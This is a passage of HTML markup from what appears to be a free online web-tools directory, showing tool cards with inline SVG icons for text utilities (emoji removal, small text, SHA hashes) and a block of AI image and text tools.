c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>List Sorter</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="emoji-remover.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Remove Emojis</h4>
<span class="color-green catalog-box__tag ">OTHERS</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="letteraccent.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Remove Accent</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="smalltext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Small Text</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="upside-down.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Upside Down Text</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="sha-hashes.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>SHA Hshes</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-12 text-center index-actions check-tools__actions ">
<a href="/" class="index-btn button ">That's All</a>
</div>
</div>
<div class="row catalog-box tools-block-results" data-tools-block-type="8" style="display: none">

<div class="col-lg-3 col-6 element-tools" >
<a href="image-bg-changer.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Background Color Changer</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Improve your image quality with our AI image editor.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools" >
<a href="ai-image-editor.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Image Editor</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Improve your image quality with our AI image editor.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-qa.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Question Answer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Ask to our ai to generate nude art online free.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="ai-nude.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Nude Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Ask to our ai to generate nude art online free.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools" >
<a href="ai-faceswap.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Face Swap</h4>
<span class="color-orange catalog-box__tag ">AI Write</span>
</div>
<p>Easily swap faces from images online with our face swap tool.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-texttoimage.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Text to Image</h4>
<span class="color-orange catalog-box__tag ">AI Write</span>
</div>
<p>Generate text to image online with our AI image to image tool.</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools">
<a href="mirror-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Mirror Image AI</h4>
<span class="color-purple catalog-box__tag ">AI Write</span>
</div>
<p>Easily convert images into mirroe images online with our AI tool.</p>
</div>
</a>
</div>


